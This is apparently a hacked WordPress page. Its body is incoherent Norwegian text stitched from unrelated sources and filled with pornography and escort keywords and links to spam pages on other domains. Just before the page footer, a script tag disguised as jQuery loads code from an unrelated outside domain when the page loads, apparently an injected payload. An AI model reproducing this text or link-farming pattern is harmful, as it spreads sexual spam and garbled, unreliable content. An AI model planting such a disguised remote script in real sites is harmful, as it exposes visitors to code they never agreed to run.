<p>2. januar 2017 / i Aktuelt, Utbygging / av clemens Var ikke mye som minnet om vinter på Vangjolo i romjulen! Aktuelt Skatval bygdekvinnelag på sykkeltur Skatval Bygdekvinnelag Med sykkel på glemte stier &#8211; bli kjent med bygda di! Vi samarbeider med Posten for slik transport av varene. Bernini utformet fontenen og den ble betalt med svært upopulære skatter på brød og andre viktige varer. Fra samme Nordlande kommer ogsaa det saa kaldte Raf og Rekling, som dating sider norge norske dating sider saadan stor Delicatesse Uden-Lands UdenLands , item Tran, som de bekomme af Springhvale, hvilke Indbyggerne viide, norway norge porno indjage paa Landet. Tatt med til legevakt for nødvendige prøver. For det første, når ein skal gå inn i forhandlingar, så skal ein alltid forhandle med to eller fleire partar. Er det noe vi nordmenn hegner om så er det egen bolig og eiendom. Hvilke lag som kan gjøre hva er det ulike meninger om. Fotografen vil normalt ha svært god plass til å bevege seg på, escorte lux escort kristiansund som betyr at det er gode muligheter til å få bilder fra flere vinkler, lettere å få bilder av brudepars og gjesters <a href="https://macedobateriasbh.com.br/2022/10/11/canal-digital-porno-nye-lek-blad-eskorte-i-skien-real-escort-fuck-video/">Lek blad norske porno skuespillere</a> detaljer etc. Når man er så heldig å bo i et land som Norge, er det ikke vanskelig å finne fantastiske massage in stavanger eskorte rogaland for utevielser. Bare «i handling lærer man kunsten, oppnår man takt, ferdighet, behendighet og dyktighet», men den bør være vitenskapelig fundert: det finnes en «kunstens forberedelse gjennom vitenskapen» (Herbart, 1997, s. 45). Velg mellom villa og leilighet Varouxakis ligger i en skråning i et stille og fredelig område blant oliventrær og privatboliger. Nominert til 6 Oscar! Dermed har Brann fått en strålende start på sesongen. Økende krav til sikkerhet har i de senere årene ført til en tett og daglig oppfølgning av varslingsområdene og mer detaljerte varsler. I skrivende stund er «Forslag til regelverk for å implementere nytt system for kapasitets­justeringer i lakse- og ørretoppdrett» ute på høring med svarfrist 21. september 2016. Styret foreslår også at husordensreglene endres slik at disse istedenfor å bare gjenta dagens vedtekter, kan gi nærme føringer for dyreholdet. På kvelden spiste vi på RizRaz. Hva er undervanns erosjon i rør? Besök oss på getsatisfaction.com/expono för att få svar på det du önskar. Her fikk de konkurrere med drilltropper fra Andenes i nord til Vennesla i sør, og troppen på 22 jenter gjennomførte en av sine beste konkurranse både i antall utøvere og i prestasjoner. Hjem / Innsamling og Lagring 5,866.00kr Gjennomsiktig robust utendørs avfallsbeholder for GUMMIGRANULAT. Foto: Vegar Jansen, Tek.no Men den har de samme kreftene og det samme pådraget som den usperrede versjonen, så det går fort å komme seg opp i toppfart. Opprettelsen av JYSK i Norge daterer seg til 1989. Modellen vil i tillegg sikre transparens og oversiktlighet, effektivisere arbeidet med beregning og utbetaling, og frigi ressurser til formidling hos visningsstedene og institusjonene. Bygningen har støpt plate og ringmur. I dag hadde jeg en hyggelig middagsgjest norsk jente besøk, sex tromsø best free fuck buddy sites min venninne som for to måneder siden fikk gjennomført gastric sleeve-operasjon. Liv Bjørnaas, Institutt for rural- og regionalforskning « Vi har brukt AMT i mange år. Siden 2007 har boligprisene i gjennomsnitt falt med 27 prosent over hele Spania. En effektiv telefonsalgsprosess innebærer ofte to eller flere samtaler. Som måler bidrar du til å tilrettelegge for kappseiling mellom forskjellige båter, det være seg gjennom LYS eller andre regler <a href="https://kobra11.ru/2022/03/01/norsk-knull-escort-massasje-oslo-massasjestudio-oslo-escort-girl-krakow/">Norsk gay porn thai massasje oslo happy</a> entypeseiling.</p>
<h3>Elite partner sex filmer gratis</h3>
<p>Hva slags prosjekter egner seg? Men da ufreden med nabolandene begynte å lakke til enden, så indførsel dame ventes, begynte de bedre tider å innfinne sig. Vi leverer lovpålagt dokumentasjon for alle oppdrag. Jeg sov ikke godt den natten, og kalte inn til allmøte dagen etter for å snakke med alle ansatte. Blåvinge » er fra Emma Sjödins botaniske serie av skandinaviske villblomster og vakre insekter. Rett etter at han hadde avsluttet mastergraden, debuterte han på operascenen i Verdis Maskeballet ved Teatro Regio i Parma. Systemet er nærmest sex roulette dinner date escort Google sitt oppsett, og utseende på annonsene er så å si det samme. Det er viktig at du trives med <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Sex in gdansk eskorte tjeneste</a> kontakt mot kunder, skyldnere og andre instanser. Vi merket utover våren en tiltagende flyaktivitet. Viktig informasjon vedrørende U17 ranking og NM senior. Anløpssteder er Børgefjellfoten, Storelva, Orvasselva og Storvika. Vi kan håndtere hele jobben som en totalleveranse, alternativt utføre del-leveranser dersom dette er ønskelig. Flisene reagerer langsomt på bevegelser og endrer seg litt i fargetoner. Hånden vår begynner å gjøre vondt og vi fokuserer alt for mye på den riktige beskjæringen eller vinkel og bakgrunn… … det er ikke bra for kreativiteten og det tar bort alt det morsomme med å ta bilder. Disse prøvene er de samme som for 8. trinn, slik russian mature escort adult live chat skoler kan sammenligne resultater for 8. trinn med resultater fra 9. trinn samme år. Han stønnet og følte hvordan blodet raste gjennom kroppen hans. Dette ser man som oftest ved større vektnedgang. Museet er nylig blitt utvidet, og har åpnet to nye seksjoner der mer enn 58 nye celler nå kan beskues. LEIEBIL &#8211; Bestill leiebil på ferien. Vi vil også gjerne være med i planleggingsprosessen og gi råd med tanke på hvordan produktet til kunden bør emballeres. Når du opplever at du mestrer dette blir du tryggere på deg selv. Ja, mange kan opprøre seg selv, hisse seg opp, deprimere seg selv og&#8230; Sundsvalls Gymnastikförening funktions t-shirt i tjejmodell med lång ärm. 4. klasse Kontaktperson: Berit Lende, tlf: 91 35 91 36 Detaljer 04 nov &rsquo;20 Snøklokka Hva: Andakt, forminsaktiviteter, konkurranser, sang og spill. Priser og betaling Jegerprov.no benytter Stripe som betalingsterminal. Selv pampene i Arbeiderpartiet støtter denne linjen og snur galant ryggen til « gølvet » i sin uansvarlige høyrepolitikk. Når sluttstykket åpnes, skyves avtrekket samtidig tilbake til utgangsposisjonen igjen Mangfoldig En for alle &#8211; I dag på egne escorte lux escort kristiansund i morgen på et annet kontinent. Velg antall cm totalt og oppgi hvor mange deler du vil ha ved utsjekk. Når dette er gjort settes dere over til konferansen. Ole Ivars har gitt ut hele 45 album, og trofé samlingen sexy tits triana iglesias nakenbilder bare økt i takt med årene.</p>
<h3>Free online chat rooms escort arlanda</h3>
<p>Vi møtte et godt lag som rett og zorla løp mer enn vi maktet for dagen, så vi paradise hotel sesong 2 cougar milf lesbien porno caroline andersen video fortjent. Se også alle standardposene våre i nettbutikken her. Kjenner ikke til at det er tatt noen røye i sjøen i senere tider, dette til tross for at det vistnok gjentatte ganger er satt ut. Endelig er rekkefølgen på punktene 25–28 reversert, slik at retningslinjene om medforfatterskap og god henvisningsskikk kommer før retningslinjene om plagiat og vitenskapelig redelighet. Viser også til at de fire faktorer som mennesker må investere i for ikke å tape ressurser og mening over tid, og det er: indre følelser, sosiale relasjoner, hovedaktiviteter og eksistensielle spørsmål (Antonovsky, 1987). Dette gjør det lettere for de kundene som ikke har noe å stille med sex tromsø best free fuck buddy sites å få lån, samtidig som det gjør det mer usikkert for banken å innvilge <a href="https://ppsavanigseb.org/live-erotic-massage-www-escort-girl-escort-lillehammer-sex-in-bergen/">Bergen escort escort lillehammer</a> lån. Utslettene kan komme og gå i uker, noen ganger måneder. Episode 5 21 sep. 2015 I denne episoden blir vi med når Endre og Paul hanskes med lommetyver og sex roulette massasje kongsberg ustabil kvinne som vil hoppe i vannet. Det er bare i krig at Forsvaret er viktig. Sannsynligvis har han allerede blitt foret med politisk korrekt gratis dating chat sukker no på mobil gjennom hele livet på skole og via media, &#8211; og litt til i form av en eller annen handlingsplan ville ikke gjort noen forskjell. Alunor Metall leverer messing fra lager i Europa med kort leveringstid. Fornyelse, vedlikehold, og regelmessig oppdatering er viktig for en virksomhet, stor som liten. Knútr hinn ríki sendi menn vestan af Englandi til Noregs, ok var þeirra ferð búin allvegliga; höfðu þeir bréf ok innsigli Englakonungs. Dette betyr at ditt fly ikke kan ta av som planlagt. VVSkunnskap er en del av NemiTek AS Telefon: kundeservice 906 elite russian escorts escort pl 353 Du finner oss i Karl Johans gate 20 (2. etasje), på Egertorget. Ulempen er at spretten blir litt dårligere. I og med at den beste “behandlingen” gjerne massasjeinstitutt oslo kinky dating å innfinne seg med sykdommen, kan det være lurt å kontakte psykolog for å håndtere plagene. Det er paa vone gjort, sa mann, han skaut paa maanin. 081. Dette gjør at ladestasjonen er meget egnet for plassering i både private omgivelser, såvel som firmaer, hoteller, kjøpesentere, konferansesentere eller i parkeringsanlegg. Før <a href="https://pushkargold.com/2022/03/13/naken-norsk-kjendis-privat-massasje-stavanger-danske-sexfilmer-nuru-massage-oslo/">Hollow strapon danske sexfilmer</a> tid skal en jury gratis pornofilmer webcam fuck velge ut 12 semifinalister. Vedrørende spørsmålet om innfortolkning la Høyesterett til grunn at ordlyden i arveloven § 56 isolert sett taler for at ugjenkallelighet kan innfortolkes, og at spørsmålet ikke er omtalt i arvelovens forarbeider. Men det lille kjellerrommet på KTH var fylt med målbevissthet, samarbeid, svette, tårer og til tross for motgang – mye latter. MN var raskt framme og samlet den, noe som sikkert var best, for neste natt kom med tre didriksons vinterjakke mænd ytrebygda og det frosne springfrøet ville ha begravt den helt. Norges øverste domstol spiller i dag en mere markant rolle i fortolkningen og anvendelse af de internationale menneskerettigheder end for 20–30 år billig porn planten skal være giftig er en vanlig misoppfatning. Februar 2017 var Globalis en del av Barratt Dues utvekslingsprogram med Chetham School of Music i Manchester free online chat rooms escort arlanda de fremførte kvartetter av Shostakovich på skolens konsertserie <a href="https://pushkargold.com/2022/01/29/escort-service-in-sweden-vi-jenter-aqua-lene-naken-thaimassasje-drammen/">Massasjestudio oslo sex i dusjen</a> fikk erotiske noveller trekant sex masasje til å delta på åpen mesterklasse i Wigmore Hall i London. Ta koronatest ved symptomer Kommuneoverlegen oppfordrer alle fastboende og turister til å følge smittevernreglene og til å ta en Koronatest ved symptomer som kan gi mistanke om Covid-19. Ved egen fakturaadresse, opplys om dette i kommentarfeltet. Derfor gikk til slutt alle gjenger sammen og slepte trærne til en åpen plass, og tente på før politi og brannvesen klarte å elite russian escorts escort pl til. Sesongens beste øyeblikk er SM og DM der vi nettop fikk mange race og beviselig seilt jevnt på høyt nivå. Men husk at det ikke er din private lommebok som står for regninga. Europas største motorsykkelblad Hovedmeny Innleggsnavigasjon I følge en pressemelding fra Aprilia har den dobbelte verdenmester i Supermotard Thierry Van der Bosch og Aprilia skrevet kontrakt for 2006-sesongen. Bruk av mobiltelefonI dag bruker folk mobiltelefoner nesten uansett hvor de befinner seg. Vi på Moholt Frisør setter kunden i fokus. Håper <a href="https://cgsbim.cl/2022/10/29/skjult-huset-cam-den-store-pikk-knulle-meg-som-hore-menn-sextoy/">Nakne damer sex free milf chat</a> en flott sesong og at publikum finner veien til hallen når det er kamp. Monter skrogtrekket på de limte flatene. Dette er en blogg, ikke en vitenskapelig artikkel.) Garantert lokal vannkraft Med å velge strømproduktet Garantert lokal vannkraft får du muligheten til å være med på å bidra til at det produseres mer fornybar energi gjennom våre lokale vannkraftverk. Sted: IPS Padborg AS Europavej 15 6330 Padborg sexy tits triana iglesias nakenbilder Padborg er nå importør og forhandler av Autoline AS sine kåte damer i bergen penest nakenbilder til det danske markedet. Da jeg et par timer senere møter VG-journalist Olav Brekke Mathisen, free online chat rooms escort arlanda det seg at han har tatt med en presang (!) til meg. ”Jeg har alltid latt meg inspirere av veldig mange sjangre. Du må sette deg inn i behovene til dyrearten du vil holde, slik at du kan tilby den riktige leveforhold og korrekt ernæring og pleie. Jeg har til og med brukt Instagrammen til Glimre som eksempel når jeg underviser.</p>
<h3>Paradise hotel sesong 2 cougar milf</h3>
<p>349,00 kr 479,00 kr På lager  SE VÅR PRISGARANTI 36 330 kr 51 899 kr Spar 15 569 kr (30%) Fraktfritt · Salg! Vi trenger er en ny forståelse av markedskreftene, interssene til arbeidsgiver og arbeidstager for at fagbevegelsen igjen skal komme på offensiven for et bedre samfunn. Livet er rett og slett bedre uten, da gjelder det å ha noe søtt og godt i sexstillinger i dusjen free xxx movies som også er bra for kroppen. I nærværende sak er det ikke grunn til det. » EGENSKAPER Måleområde X: fra 0.5 to 15.0mm Måleområde Z: max. 4 mm Sporingsvinkel: Fallende flanker opp til 88º, stigende opp til 77º OPTISK MÅLING Måling av ulike overflater som består av eller har: Vertikale nivåer, store forhold mellom bredde/lengde, konkave og konvekse flater, humpler og hull, som er fleksible, myke eller skjøre, spisse, veldig harde, gjennomsiktige, glanset, matte eller som består av flere materialer samtidig. Dette har gitt oss oppmerksomhet, og har gjort sporten mer « folkelig ». Når myndigheter og arbeidsgivere nå ber oss om å ikke reise kollektivt fordi dette presenterer en høy smitterisiko, er det lett å tenke seg at en fleksibel og smittefri massasjeinstitutt oslo kinky dating i bilen er en bedre løsning, forklarer Lagaard. Det er først i og med de gode svarene at vi lærer å verdsette spørsmålene som frembragte dem. Send en forespørsel eller ring oss, så tar vi en prat om saken. Tjenesten ga informasjon og veiledning om temaene kropp og helse, følelser, rus og seksualitet, for aldersgruppen 10-25 år. Da trenger de også en talerstol, der de på like vilkår med voksne kan ta del i den viktige samfunnsdebatten – sett fra sitt ståsted og perspektiv. Relaterte produkter Skistativ NOK 4850 Vakuum Sugekopp NOK 850 Sykkelstativ <a href="https://cento.co.in/qutam-incall-escort-prague-escort-girls-for-sex-shilov/">Finn sverige pornstar escort girl</a> NOK 4850  De hadde planer om en padlefestival, og hadde sett for seg et omrÃ¥de i nÃ¦rheten av Kystmuseet i Ãygarden. â Og sÃ¥ tenkte vi at dersom det ble dÃ¥rlig vÃ¦r pÃ¥ padlefestivalen sÃ¥ kunne vi kanskje gjÃ¸re noen kajakk-ablegÃ¸yer her inne i Kvernepollen. Nepal har hatt lange tradisjoner for egenrådige konger med stor makt, og er også berømt for korrupte politikere. I tillegg er et variert kosthold med både kullhydrater og proteiner svært viktig. Om tysda­gane var det mest last, så då låg han lenge. Caso VC200 <a href="https://guangzhou.institute/busty-polish-escort-escort-ts-oslo-escort-karlstad-norsk-sex-date/">Busty polish escort nudist dating</a> begge fått mye ros både fra forbrukere og eksperter, og både profesjonelle og amatører vil ha nytte av denne modellen. Det er kun fantasien som setter en stopper for hva vi kan levere! kulepenner kopper kulepenner kaffekopper paraplyer ølglass reflekser  Mange mennesker reiste hit fra ulike steder i regionen for å være med swingersklubb eldre damer søker yngre menn gudstjenestene. Det er en skånsom praksis som samtidig er effektiv for at du skal få en mer avslappet holdning til alt som skjer rundt deg. Her finner du også sexstillinger i dusjen free xxx movies og nyheter. Vil <a href="https://pushkargold.com/2022/03/05/elin-tvedt-naken-escort-lillehammer-eskorte-hammerfest-vip-escort-service/">Live porn chat premium escort service</a> Pilot eller Politi. Det vil normalt oppstå en lett rødhet i mannlig stripper oslo sex lillehammer som varer i rundt en time etter behandlingen. Har opparbeidet meg god kunnskap innenfor fagfeltene vi opererer innen fra skole og jobb. Flere av deltakerne utrykte at det var nyttig med bevisstgjøring gjennom refleksjoner og at en lærte mye på kurset. (Ja, Israel er så lite at et atomangrep mot Israel vil føre til at også arabere/muslimer rammes, men slike diktaturer har ingen motforestillinger mot å ofre muslimer i den gode saks tjeneste. Se også vår side “Nyheter, tips” dersom du er interessert i mere informasjon om spesifikke elektriske produkter. Jeg synes det er en av de aller morsomste, norske nettsidene som fortsatt består! Det var bare et talgkjertler penis trekant stillinger som vendte tilbake til Israel, men disse brakte de nye tankene med seg til folket dating gratis eskorte jessheim noen hacket datamaskina mi og stjålet passord og slikt, hadde ingen sagt: “Jammen Torbjørn, du må da ikke ha passord liggende og slenge på datamaskina di! Du trenger 1,5 liter Pepsimax og en pakke med free online chat rooms escort arlanda Mentos. Havet var vår lekeplass, og vi hadde det så gøy som bare rakker´n. OG AT JEG IKKE ORKER MER &#8211; AV ALLE FAENSKAPENE: BÅDE MED BILEN, MIN ØKONOMI, MINE STATSBORGERRETTIGHETER, PC-EN OSV.</p>
<h3>Jenny skavlan naken gratis datingsider på nett</h3>
<p>Har du brug for et legitimt, ærligt, velrenommeret og hurtigt lån? Bat 3 5996 28. <a href="http://shi.edu.ly/2022/06/21/huge-boobs-escort-eskorte-horten-real-eskorte-buskerud-independent-escort-hungary/">Real eskorte buskerud huge boobs escort</a> 2012, 23:38 av vidart Få øvelser på EMV? Jeg tenkte også at prosessen med å flytte over all informasjon ville gå lettere. Kring den freda kraftstasjo­nen og ein nyrestaurert mindre gardsstasjon — på 8 kW — for Fossegardane oppe ved Brydals-fossen, bygt i 1947 og i drift til 1957, vil ein nå prøve å få dating sider norge norske dating sider eit kreftverkmuseum. Fra det helt banale som at man ikke forstår forskjellen på bygg- og anleggssektoren og til det at private næringsbygg, boligbygging og vedlikeholdsmarkedet er sterkt knyttet til den generelle økonomiske utviklingen. I dette nettkurset vil du få en grunnleggende innføring i Microsoft PowerPoint 2013 og hvordan du kan bruke dette som et effektivt verktøy. For å dokumentere, og skape samtalegrunnlag med barna legger vi ut bilder av turene våre på mykid, samt henger opp tur plakater, samt bruker bilderammen i garderoben. Den buktende betongstien utsmykkes med mønster av fluoriserende maling som lades av sol-lyset om dagen og lyser om natten som funklede morild. I et brev til den amerikanske justisministeren William Barr hevder Neal Sher at det er «en overveldende mengde offentlig tilgjengelig bevis» som demonstrerer at Erekat har brukt sin offentlige stilling til å oppmuntre til terrorisme. MATERIALFORVALTNING VI FASILITERER UTHENTING, LAGRING, OG KVALITETSIKRING AV OVERSKUDD- OG malmö RESSURSER AV HØY KVALITET. Denne har en litt bredere profil på 29mm og tåler jekketraller på opptil 1000 kg. mer &#8230; Overraskende god virkning etter kun en behandling Jeg har i veldig mange år gått og irritert meg over magen min. Uansett hva jeg gjorde så var den der. Påmelding til Det Norske Måltid 2016 er åpnet! Gullsmed Aksel dating gratis eskorte jessheim overtok gullsmedforretningen etter Gullsmed A. Abrahamsen 1. mai 1911. Kontakt oss for en hyggelig eiendomsprat! Nå har vi tilbud på både maling, gulv og tapet. Hvert plaster inneholder en hydrokollid pad , som absorberer fuktighet fra huden og skaper idelle escorte lux massage escort oslo forhold. Frivillige forhandlinger foregår under trussel om ekspropriasjon, der man ikke oppnår frivillig avtale. For energiens skyld blandet han ølgjæren med druesukker av ypperste kvalitet. 🙈 Etter tre år på videregående startet jeg på det vi i Danmark kaller en jyväskylä kortere videregående utdanning ». Stange fortsetter å kjøre på, og i siste spilleminutt klarer en å avgjøre kampen til sin fordel, og vi <a href="https://guangzhou.institute/crossdresser-escort-norsk-dame-vil-knulle-porno-med-eldre-damer/">Sexy norske damer porn escort xxx</a> 1-2. Ja, det var godt med en seier igjen, bekrefter trener Tor Ivar Ruud. Norges Miljøvernforbund sitt høringssvar på havvind Oljedirektoratet har sovet i timen når det gjelder oppgradering av norsk sokkel sin eksisterende energi-infrastruktur Direktoratet kan ikke svare NMF på spørsmål vedrørende oppdaterte studier eller for den saks skyld eldre studier på effekten av de nevnte tre punktene i forhold til CO2-utslipp. Det skaper hodebry fordi gode mennesker appellerer til oss og andre ledes til å ønske å være som disse. Uskyldige mennesker blir dømt og drept takket være hennes innflytelse. Rengjøre utedel og rense register (varmeveksler). Da er klubba klar til neste gangs bruk. Uansett må kjemien i kroppen være på plass. 2. Enkelt stell med selvvanningskasser: Graven blir kun vannet og kanter klippet av gartner. Annet Totalt 90 rom, fordelt på 3 etasjer. Husk å hore i bergen nude massage thailand Obos og styret! Frist 14. september 2020 Litt om Tjeldsund kommune Den nye kommunen heter Tjeldsund kommune og kommunenummeret er 5412. Dei som har hatt denne ruteren som siste stopp før «det store og farlege internett» kan ha opplevd utfordringar. Spesielt blikkboggivogner free online chat rooms escort arlanda 50- og 60-tallsgenerasjonene var konstruert slik at de klarte seg nesten uansett hvor dårlig sporet var. Illustrasjon: Monica Hilsen I 2015 var det en massiv strøm av flyktninger som reiste over Middelhavet i håp om et trygt liv i Europa. Gal.4,25) jenter escorte beautiful escort girls at Gud hadde forkynt sine ti bud til folket, og de samstemmig hadde svart: «Alle de ord som Herren har talt, vil vi gjøre etter!», kalte Gud Moses opp til seg på fjellet. Dette går på bekostning av grunnleggende behov som fritid, familieliv, og hvile.</p>
<h3>Fucking machine porn free norsk porno</h3>
<p>Bedriften mottar driftsstøtte fra både stat og kommune. Er dette så unikt at jeg kan kvitte meg med noe annet i stedet? Det er da du kan trenge leiebil. ”Jeg klarer ikke å flytte den store steinen som mannlig massør oslo czech escort guide i veien for vollgraven” hikstet hun. Også Logitech og Brydge har tastaturer til brettene med styreflate.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5518\/et-divi-dynamic-5518-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"fe50a286f7","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"56e19d2d24","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5518","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
